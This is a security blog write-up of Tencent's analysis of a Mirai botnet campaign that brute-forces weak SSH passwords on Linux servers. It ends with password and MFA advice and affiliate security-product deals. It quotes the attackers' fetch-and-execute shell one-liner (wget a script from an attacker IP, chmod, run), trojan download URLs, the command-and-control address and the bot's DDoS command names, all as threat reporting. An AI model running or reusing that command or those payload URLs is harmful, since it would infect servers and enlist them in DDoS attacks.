In the last 5 years, the botnet which made its appearance in every sector, infecting system with its own made custom malware is the Mirai Botnet. This botnet is known for launching large scale DDOS attacks and if still you don’t know about it and your organization architecture is based on Linux platforms with weak security, you might be their next target in their botnet attacks.
In today’s time, every sector either it is food industry or a normal service provider, everyone is going digital. For going digital, the basic need for every startup is to maintain a team of IT professionals that can handle all the frontend and backend tasks related to their servers. Thus, the IT team is responsible for choosing the platform, auditing the security infrastructure and choosing the best server for their client. Most of the IT professionals in today’s time are concerned about the developing part. Among all, there still exists some experts who keep the security infrastructure of their client’s organization very weak like setting the admin password like admin1234 which is easily guessable and very vulnerable to dangerous cyber attacks. Any vulnerable point in the entire organization ,even if your system connected to the organization’s network has weak password or have most affected vulnerability in it, can bypass the security of every system present in the whole network.
Similar to mass attacks, some experts from Tencent Security Intelligence have analyzed the activity of Mirai Botnet which has already affected a lot of Linux servers with weak password blasting attack and is still doing that, making them a part of their botnet that will help in launching them mass attacks like DDOS against other organizations. Let’s analyze their attacks .
ATTACKING WEAK SERVERS
After the attacker has gained the SSH of the remote target server, the given shell script is executed:
cd /tmp || cd /run || cd /; wget http[:]//193.228.91.123/reportandyougaybins.sh; chmod 777 reportandyougaybins.sh; sh reportandyougaybins.sh
The above shell script will download another script named reportandyougaybins.sh which will be executed in the victim server to download the trojan that will send all the details to the Command and Control server.

At the time of analysis, the experts find out the given samples of trojans which will be downloaded to the victim’s server:
http[:]//193.228.91.123/mips
http[:]//193.228.91.123/mipsel
http[:]//193.228.91.123/sh4
http[:]//193.228.91.123/x86
http[:]//193.228.91.123/armv6l
http[:]//193.228.91.123/i686
http[:]//193.228.91.123/powerpc
http[:]//193.228.91.123/i586
http[:]//193.228.91.123/m68k
http[:]//193.228.91.123/sparc
http[:]//193.228.91.123/armv4l
http[:]//193.228.91.123/armv5l

It can be noticed that all these programs are supported for the 32 bit computing systems. Then, after the trojan has been downloaded into the system, it first tries to get control over the watchdog process. It is a Linux process which monitors boot state of a system. Trojan program will first send the 0x80045704 control code to turn off this watchdog process and if it fails then it sends the 0x80045705 to keep the system alive. This is important from attacker’s point of view as if the system loses power, connection will be lost.

The trojan names itself as the /usr/sbin/dropbear” or “sshd” to disguise itself.
Then as the trojan is programmed, it initializes table for processing the trojan into the server and then connects the infected system to the Command and Control Server 194.180.224.103. The Command and Control server then communicates with the corresponding server over the TCP stream,.


The bot then uses processCmd to process the received command. This bot can now be used to launch DDOS attacks by sending commands like “HTTP”, “CUDP”, “UDP”, “STD”, “CTCP”, “TCP”, “SYN”, “ACK”, “CXMAS”, ” XMAS”, “CVSE”, “VSE”, “CNC”.
CONCLUSION
As we can see, the attackers are enumerating servers with weak passwords. They are not launching any hard attacks that are difficult to detect. This is just a small mistake on our end which we give least priority. To prevent these attacks, we suggest you to:
- Use strong passwords.
- Use Multi Factor Authentication.
Suggested deals and offers:
- Protect your system with Heimdal™ Thor Premium: All-in-One Security Suite at just $59.99 for 5 years. To buy it, click here. Original Price: $499
- Protect your wordpress site with WordPress Security Course at just $33 for 3 years. To buy it, click here. Original Price: $37
- Protect your online identity and data with Vault- The Online Security Cloud at just $99 per year. With this pack, you are fully secured as it contains Panda antivirus, Nord VPN, Dashlane to protect your identity online, Degoo 2TB Plan for backing up your data and Adguard. To buy it, click here. Original Price: $455
Disclaimer: The above suggested deals are from third party vendors and prices mentioned for the above deals may or may not change at the time you buy. We are not responsible for the change in price after 24 hours.